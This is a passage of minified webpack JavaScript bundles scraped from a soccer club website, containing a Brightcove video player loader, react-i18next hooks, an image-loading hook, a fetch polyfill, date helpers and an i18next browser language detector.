embed");if(r&&r.tagName!==void 0&&!Ae(r.tagName))throw new Error('embedOptions.tagName is invalid (value: "'+r.tagName+'")');if(r&&r.responsive&&r.responsive.aspectRatio&&!/^\d+\:\d+$/.test(r.responsive.aspectRatio))throw new Error('embedOptions.responsive.aspectRatio must be in the "n:n" format (value: "'+r.responsive.aspectRatio+'")');if(!Se(E))throw new Error("refNodeInsert is missing or invalid")}else throw new Error("embedType is missing or invalid");else throw new Error("refNode must resolve to a node attached to the DOM");else throw new Error("accountId is required")},Te=function(e){return z(e)?e:typeof e=="string"?_().querySelector(e):null},le=function(e,t,r,d){var f=e.embedId,l=e.playerId,E=m().bc[l+"_"+f]||m().bc;if(!E)return d(new Error("missing bc function for "+l));D.store(e);var v;try{v=E(t,e.options),v.bcinfo&&(v.bcinfo.PLAYER_LOADER=!0)}catch{var x="Could not initialize the Brightcove Player.";return e.embedOptions.tagName===i&&(x+=' You are attempting to embed using a "video-js" element. Please ensure that your Player is v6.11.0 or newer in order to support this embed type. Alternatively, pass `"video"` for `embedOptions.tagName`.'),d(new Error(x))}r({type:a,ref:v})},ue=function(e,t,r){e.refNode=Te(e.refNode),De(e);var d=e.refNode,f=e.refNodeInsert,l=d.parentNode,E=be(e);if(e.embedType===s){t({type:s,ref:E});return}if(D.has(e))return le(e,E,t,r);var v=_().createElement("script");v.onload=function(){return le(e,E,t,r)},v.onerror=function(){r(new Error("player script could not be downloaded"))},v.async=!0,v.charset="utf-8",v.src=N.getUrl(e),f===p?l.appendChild(v):d.appendChild(v)},ce=function(e){var t=A({},W,e),r=t.Promise,d=t.onSuccess,f=t.onFailure;return!B(r)||B(d)||B(f)?ue(t,B(d)?d:function(){},B(f)?f:function(l){throw l}):new r(function(l,E){return ue(t,l,E)})},L=function(e,t){Object.defineProperty(ce,e,{configurable:!1,enumerable:!0,value:t,writable:!1})};L("getBaseUrl",function(){return N.getBaseUrl()}),L("setBaseUrl",function(o){N.setBaseUrl(o)}),L("getUrl",function(o){return N.getUrl(o)}),L("reset",function(){return de.reset()}),[["EMBED_TAG_NAME_VIDEO",K],["EMBED_TAG_NAME_VIDEOJS",i],["EMBED_TYPE_IN_PAGE",a],["EMBED_TYPE_IFRAME",s],["REF_NODE_INSERT_APPEND",u],["REF_NODE_INSERT_PREPEND",n],["REF_NODE_INSERT_BEFORE",c],["REF_NODE_INSERT_AFTER",g],["REF_NODE_INSERT_REPLACE",p],["VERSION",V]].forEach(function(o){L(o[0],o[1])}),C.Z=ce},91709:function(T,C,I){var b=typeof I.g<"u"?I.g:typeof window<"u"?window:{},_=I(74760),w;typeof document<"u"?w=document:(w=b["__GLOBAL_DOCUMENT_CACHE@4"],w||(w=b["__GLOBAL_DOCUMENT_CACHE@4"]=_)),T.exports=w},1667:function(T,C,I){var b;typeof window<"u"?b=window:typeof I.g<"u"?b=I.g:typeof self<"u"?b=self:b={},T.exports=b}}]);

//# sourceMappingURL=8192.js.map?_t=3a5166dba5a94a637924

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof 